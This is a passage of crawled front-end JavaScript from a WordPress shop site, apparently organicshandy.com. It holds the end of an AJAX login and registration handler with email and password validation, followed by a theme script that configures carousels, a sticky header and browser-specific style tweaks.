            return emailText.match(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
        }

        $('#email').focus(function(){
            $('#register-email-error').hide();
        });

        $('#signonpassword').focus(function(){
            $('#register-password-error').hide();
        });


    	// Perform AJAX login/register on form submit
    	$('form#login, form#register').on('submit', function (e) {
            if (!$(this).valid()) return false;
            $('p.status', this).show().text(ajax_auth_object.loadingmessage);
    		action = 'ajaxlogin';
    		username = 	$('form#login #username').val();
    		password = $('form#login #password').val();
    		email = '';
            first_name = '';
            last_name = '';
    		security = $('form#login #security').val();
    		if ($(this).attr('id') == 'register') {
    			action = 'ajaxregister';
    			first_name = $('#first_name').val();
                last_name = $('#last_name').val();
                username = $('#signonname').val();
    			password = $('#signonpassword').val();
            	email = $('#email').val();
            	security = $('#signonsecurity').val();	
                if( !validateEmail(email)) {
                        $('#register-email-error').show();
                        $('#email').addClass('error');
                        $('p.status').hide();
                        return false;
                }

                if(!password_validate(password)){
                        $('#register-password-error').show();
                        $('#signonpassword').addClass('error');
                        $('p.status').hide();
                        return false;
                }

    		}  
    		ctrl = $(this);
    		$.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_auth_object.ajaxurl,
                data: {
                    'action': action,
                    'first_name': first_name,
                    'last_name': last_name,
                    'username': username,
                    'password': password,
    				'email': email,
                    'security': security
                },
                success: function (data) {
    				$('p.status', ctrl).text(data.message);
    				if (data.loggedin == true) {
                        document.location.href = ajax_auth_object.redirecturl;
                    }
                }
            });
            e.preventDefault();
        });
    	
    	// Client side form validation
        if ($("#register").length) 
    		$("#register").validate(
    		{ 
    			rules:{
    			password2:{ equalTo:'#signonpassword' 
    			}	
    		}}
    		);
        else if ($("#login").length) 
    		$("#login").validate();
    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://organicshandy.com/wp-content/themes/shandy/site.js
body_size: 1342
content:
    var isIE = /*@cc_on!@*/false || !!document.documentMode;
    if(isIE){
        $(".card").addClass("displayBlock");
        //alert("yes it is ie")    
        $(".head_search_icn").css({"padding": "5px", "bottom": "1px"});
    }
   
    if( navigator.userAgent.toLowerCase().indexOf('firefox') > -1 ) {
       $('h6.timings').css('letter-spacing','0px');
    }
        
    var $owl = $('.owl-carousel.banner_carousel');
    $owl.children().each( function( index ) {
        $(this).attr( 'data-position', index );
    });
    $('.owl-carousel.banner_carousel').bind('touchmove', function(e){e.stopPropagation();});
    $owl.owlCarousel({
        loop:true,
        margin:10,
        nav:false,
        center: true,
        dots:false,
        items:1,
        /*autoplay:true,*/
        responsiveClass:true,
        responsive:{
            320:{
                stagePadding:85
            },
            339:{
                stagePadding:96
            },
            357:{
                stagePadding:105
            },
            377:{
                stagePadding:115
            },
            407:{
                stagePadding:130
            },
            447:{
                stagePadding: 150
            },
            467:{
                stagePadding: 160
            },
            507:{
                stagePadding: 180
            },
            527:{
                stagePadding: 190
            },
            575:{
                stagePadding: 200,
            }
        }
    })
    $(document).on('click', '.owl-item>div', function() {
        $owl.trigger('to.owl.carousel', $(this).data( 'position' ) );
    });  

    if ($(window).width() <= 575) {
        $('#productsSlider').carousel({
            interval: false,
        });
    }else{
        $('#productsSlider').carousel({
            interval: 4000,
            cycle: true
        });
    }

    
    /*for customer speak*/
    $(document).ready(function() {
        $('.owl-carousel.home_customer_speak').owlCarousel({
            loop: true,
            margin: 10,
            items : 1,
            autoplay:true,
            responsive:{
                768:{
                    autoplay:false
                }
            }
        })

        $('.owl-carousel.product_carousel').owlCarousel({
            loop: true,
            margin: 10,
            items : 2,
            autoplay:false,
            responsive:{
                320:{
                    items:2
                },
                768:{
                    items:3
                }
            }
        }); 

        $('.owl-carousel.single_product_carousel').owlCarousel({
            loop: false,
            margin: 10,
            items : 1,
            autoplay:false,
        }); 

        $("#filterBtn").click(function(){
            $("#recipesItems").toggle();
        });

        //for view all products show and hide
        $("#allProductsBtn").click(function(){
            $("#viewAllProductsList").css("display", "block");
        });
        $("#closeAllProductsBtn").click(function(){
            $("#viewAllProductsList").css("display", "none");
        }); 
        $(".pincodeForm").click(function(){
            $(".hiddenInput").toggle();
            $(this).toggleClass('active');
        });

        $(".hideTr").hide();
        $(".v_all_prev_orders a").click(function(e){
            e.preventDefault();
            $(".hideTr").show();
            $(".v_all_prev_orders").hide();
        });
    });

    window.onscroll = function() { addStickyClass() };
    var navbar = document.getElementById("headerTopRow");
    var sticky = navbar.scrollTop+80;
    function addStickyClass() {
        //console.log("pageYOffset is ",window.pageYOffset)
        if (window.pageYOffset >= sticky) {
            $(".complete_header").addClass("stickyNavBar");
            $("body").addClass("bodyPaddingTop");
        } else {
            //navbar.classList.remove("sticky");
            $(".complete_header").removeClass("stickyNavBar");
            $("body").removeClass("bodyPaddingTop");
        }
    }
    if ($(window).width() >= 767) {
        $('#headerDropDown').hover(function() {
            $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeIn(100);
        }, function() {
            $(this).find('.dropdown-menu').stop(true, true).delay(100).fadeOut(100);
        });
    }